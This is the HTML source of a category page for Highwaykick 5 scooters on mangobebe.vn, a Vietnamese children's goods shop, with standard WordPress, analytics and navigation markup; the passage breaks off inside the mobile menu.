

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/
body_size: 13345
content:
<!DOCTYPE html>
<html lang="vi_VN">
    <head>
        <title>Highwaykick 5</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/bootstrap-grid.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/font-awesome-all.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/lightslider.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/style.css?v=11769465868" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/reponsive.css?v=91769465868" rel="stylesheet" type="text/css"/>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/jquery-3.1.0.js"></script>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/lightslider.js?v=1769465868"></script>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/script.js?v=11"></script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Highwaykick 5" />
	<meta property="og:url" content="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/","url":"https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/","name":"Highwaykick 5","isPartOf":{"@id":"https://mangobebe.vn/#website"},"breadcrumb":{"@id":"https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/#breadcrumb"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Scoot and ride","item":"https://mangobebe.vn/product-category/scoot-and-ride/"},{"@type":"ListItem","position":2,"name":"Highwaykick 5"}]},{"@type":"WebSite","@id":"https://mangobebe.vn/#website","url":"https://mangobebe.vn/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mangobebe.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nguồn cấp  &raquo; Highwaykick 5 Category" href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://mangobebe.vn/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mangobebe.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mangobebe.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mangobebe.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel="https://api.w.org/" href="https://mangobebe.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mangobebe.vn/wp-json/wp/v2/product_cat/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mangobebe.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.2.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1155048101743512', url);
      </script>
    <script type='text/javascript'>fbq('init', '1155048101743512', {}, {
    "agent": "wordpress-6.9-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1155048101743512&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-270x270.png" />
        <script>
            function showMenu() {
                $(".menu").slideToggle();
            }
        </script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-03JR5GB1DX"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());

            gtag('config', 'G-03JR5GB1DX');
        </script>
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
    <body data-url="https://mangobebe.vn/" data-ajax="https://mangobebe.vn/wp-admin/admin-ajax.php">
        <script> 
            window.fbAsyncInit = function () {
                FB.init({
                    appId: '402478145142602',
                    xfbml: true,
                    version: 'v14.0'
                });
                FB.AppEvents.logPageView();
            };

            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <div class="header-top left100">
            <div class="container">
                <div class="text-link">
                                            <a href="javascript:;" onClick="showPopupUser('box-login');"><i class="far fa-user"></i> Đăng nhập</a>
                        <a href="javascript:;" onClick="showPopupUser('box-register');"><i class="fas fa-user-plus"></i> Đăng ký</a>
                                            <a href="/gio-hang"><i class="fas fa-shopping-bag"></i> Giỏ hàng</a>
                </div>
            </div>
        </div>
        <header class="orther-page">
            <div class="btn-menu-mobile showMenuMobile">
                <i></i>
                <i></i>
                <i></i>
            </div>
            <div class="container">
                <div class="bx-menu">
                    <ul>
                        <li><a href="/sale">Sale</a></li>
                        <li><a href="/best">Best</a></li>
                        <li><a href="/category/event/">Event</a></li>
                        <li><a href="/feedback">Feedback</a></li>
                    </ul>
                </div>
                <div class="logo">
                    <a href="https://mangobebe.vn/">
                        <img src="https://mangobebe.vn/wp-content/uploads/2022/05/logo-mangobebe.jpg"/>
                    </a>
                </div>
                <!--                <div class="option">
                                    <div class="hotline">
                                        <div class="icon"><i class="fas fa-phone-volume"></i></div>
                                        <div class="info">
                                            <span>Hotline</span>
                                            <strong>037.480.2523</strong>
                                        </div>
                                    </div>
                                </div>-->
                <div class="bx-search">
                    <form action="/" method="GET">
                        <input type="text" name="s" placeholder="Bạn đang tìm kiếm gì?"/>
                        <button><i class="fas fa-search"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </header>
    <div class="menu-mobile-display">
        <ul>
            <li class="showMenuMobile"><a href="javascript:;"><i class="fas fa-bars"></i></a></li>
            <li><a href="/category/event/">Event</a></li>
            <li><a href="/sale">Sale</a></li>
            <li><a href="/best">Best</a></li>
            <li><a href="/feedback">Feedback</a></li>
        </ul>
    </div>
    <div class="main-menu">
        <div class="bx-menu-main left100">
            <div class="container">
                <div class="menu">
                    <ul>
                                                        <li class="brand-menu"><a href="#">Brand</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/toys/">TOYS</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/clothes-acc/">MINIBE</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/book/">Book</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/care/">Care</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/wood/">Wood</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/scoot-and-ride/">Scoot and ride</a></li>
                                                    </ul>
                </div>
            </div>
        </div>
        <div class="menu-hover-event" data-show="0">
            <div class="container">
                <div class="coupon">
                    <a href="">
                        <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/happy-baby.jpg"/>
                    </a>
                </div>
                                            <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" title="Đồ chơi sơ sinh">Đồ chơi sơ sinh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-giao-duc/" title="Đồ chơi giáo dục">Đồ chơi giáo dục</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-van-dong/" title="Đồ chơi vận động">Đồ chơi vận động</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-am-thanh/" title="Đồ chơi âm thanh">Đồ chơi âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/thu-bong/" title="Thú bông">Thú bông</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-trai/" title="Thời trang cho bé trai">Thời trang cho bé trai</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-gai/" title="Thời trang cho bé gái">Thời trang cho bé gái</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/giay-dep/" title="Giày dép">Giày dép</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/phu-kien/" title="Phụ Kiện">Phụ Kiện</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/book/sach-am-thanh/" title="Sách âm thanh">Sách âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-so-cham/" title="Sách sờ chạm">Sách sờ chạm</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-do-choi/" title="Sách đồ chơi">Sách đồ chơi</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-truyen/" title="Sách truyện">Sách truyện</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/thu-vien-dau-tien/" title="Thư viện đầu tiên">Thư viện đầu tiên</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/bedding/chan-ga-goi-dem/" title="Chăn ga gối đệm">Chăn ga gối đệm</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-suc-khoe/" title="Chăm sóc sức khỏe">Chăm sóc sức khỏe</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-co-the/" title="Chăm sóc cơ thể">Chăm sóc cơ thể</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/ghe-xe-day-cho-be/" title="Ghế / xe đẩy cho bé">Ghế / xe đẩy cho bé</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/do-dung-an-dam/" title="Đồ dùng ăn dặm">Đồ dùng ăn dặm</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/wood/do-choi-montessori/" title="Đồ chơi montessori">Đồ chơi montessori</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/giuong/" title="Giường">Giường</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/tu-dung-do/" title="Tủ đựng đồ">Tủ đựng đồ</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ke-sach/" title="Kệ sách">Kệ sách</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ban-ghe/" title="Bàn ghế">Bàn ghế</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-1/" title="Highwaykick 1">Highwaykick 1</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-3/" title="Highwaykick 3">Highwaykick 3</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" title="Highwaykick 5">Highwaykick 5</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/mu-bao-hiem/" title="Mũ bảo hiểm">Mũ bảo hiểm</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/phu-kien-scoot-and-ride/" title="Phụ kiện">Phụ kiện</a>
                                                                    </div>
                                        </div>
        </div>
        <div class="brand-hover" data-show="0">
            <div class="container">
                <div class="brand-row">
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/mango-bebe/" title="">
                            <div class="text">
                                <strong>MANGO BEBÉ</strong>
                                <span>Thế giới đồ chơi</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/dochoi.svg"/>
                            </div>
                        </a>
                    </div>
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/mango-book/" title="">
                            <div class="text">
                                <strong>MANGO BOOK</strong>
                                <span>Tủ sách đầu đời cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/sach.svg"/>
                            </div>
                        </a>
                    </div>
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-wood/" title="">
                            <div class="text">
                                <strong>MANGO WOOD</strong>
                                <span>Đồ dùng gỗ cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/go.svg"/>
                            </div>
                        </a>
                    </div> -->
                    
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/minibe/" title="">
                            <div class="text">
                                <strong>MINIBE</strong>
                                <span>Thời trang thiết kế cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/clothing.svg"/>
                            </div>
                        </a>
                    </div>
                    
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-care/" title="">
                            <div class="text">
                                <strong>MANGO CARE</strong>
                                <span>Chăm sóc sức khoẻ cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/care.svg"/>
                            </div>
                        </a>
                    </div> -->
                    
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-baby-clothing/" title="">
                            <div class="text">
                                <strong>MANGO BABY CLOTHING</strong>
                                <span>Thời trang nhập khẩu cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/icon-mango-ct.jpg"/>
                            </div>
                        </a>
                    </div> -->
                </div>
                <div class="desk-line-bottom"></div>
            </div>
            
        </div>
    </div>
    <div class="bx-menu-mobile">
    <div class="close-btn" onClick="closeMenuMobile()">×</div>
    <div class="logo">
        <a href="">
            <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/logo-mangobebe-mobile.png"/>
        </a>
    </div>
    <div class="search">
        <input type="text" placeholder="Tìm sản phẩm..."/>
        <button><i class="fas fa-search"></i></button>
    </div>
<!--    <ul class="mobile-text-link">
        <li><a href="/category/event/">Event</a></li>
        <li><a href="/sale">Sale</a></li>
        <li><a href="/best">Best</a></li>
        <li><a href="/new">New</a></li>
    </ul>-->
    <div class="menu"> 
                <ul>
                                <li id="menu443">
                        <a href="#" title="Brand">Brand                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/brand/mango-bebe/" title="">MANGO BEBÉ</a>
                                                                                <a href="https://mangobebe.vn/brand/mango-book/" title="">MANGO BOOK</a>
                                                                                <a href="https://mangobebe.vn/brand/minibe/" title="">MINIBE</a>
                                                                    </div>
                                                </li>
                                        <li id="menu450">
                        <a href="https://mangobebe.vn/product-category/toys/" title="TOYS">TOYS                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" title="">Đồ chơi sơ sinh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-giao-duc/" title="">Đồ chơi giáo dục</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-van-dong/" title="">Đồ chơi vận động</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-am-thanh/" title="">Đồ chơi âm thanh</a>
